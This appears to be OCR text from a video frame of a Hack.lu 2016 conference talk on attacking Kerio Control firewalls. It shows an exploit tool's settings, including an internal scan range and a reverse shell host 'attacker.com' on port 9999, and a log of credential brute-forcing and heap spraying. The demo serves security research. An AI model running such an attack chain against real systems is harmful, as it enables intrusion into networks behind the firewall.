 Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://attacker.com/
attacker.com
Suchen
ABP
Exploit Configuration:
Internal range to scan: 192.168.56.*
Reverse Shell IP: attacker.com
Reverse Shell Port: 9999
Debug sleep time (sec): 3
Debug visible:
Exploit
Overall log:
[i] Finished finding Kerio systems...
[+] Found: 1 Kerio Control systems.
[+] Going to exploit IP: 192.168.56.101:4081
[i] Start bruteforce attack..
[+] User logged in successfully
[+] Found valid credentials!
[+] Username: user
[+] Password: password
[i] Starting exploit...
[i] Starting heap spray...
[+] First heap spray finished!
Current log:
Going to heap spray second area...
Continue with exploit vulnerability in 30 seconds
Going remote allocate variable y1 with approx. size: 4193656 bytes
Going remote allocate variable y2 with approx. size: 4193656 bytes
Going remote allocate variable y3 with approx. size: 4193656 bytes
Going remote allocate variable y4 with approx. size: 4193656 bytes
-01:15
-01:15/02:50
18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
When Your Firewall Turns Against You
- Rene Freingruber